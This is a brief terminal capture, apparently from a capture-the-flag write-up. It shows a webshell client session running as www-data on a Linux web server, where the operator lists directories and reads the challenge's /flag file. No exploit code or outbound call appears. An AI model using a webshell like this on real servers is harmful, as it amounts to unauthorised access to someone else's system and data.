 (*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux d7283fcdb9ea 4.15.0-99-generic #100-Ubuntu SMP Wed Apr 22 20:32:56 UTC 2020 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ cat flag
cat: flag: No such file or directory
(www-data:/var/www/html) $ ls
index.php
(www-data:/var/www/html) $ dir /
bin   data  etc   home    lib64  mnt  proc  run    srv  tmp  var
boot  dev   flag  lib    media  opt  root  sbin    sys  usr
(www-data:/var/www/html) $ cat /flag
flag{83e84b69-eba3-4bfb-b261-cae98e436fd9}
(www-data:/var/www/html) $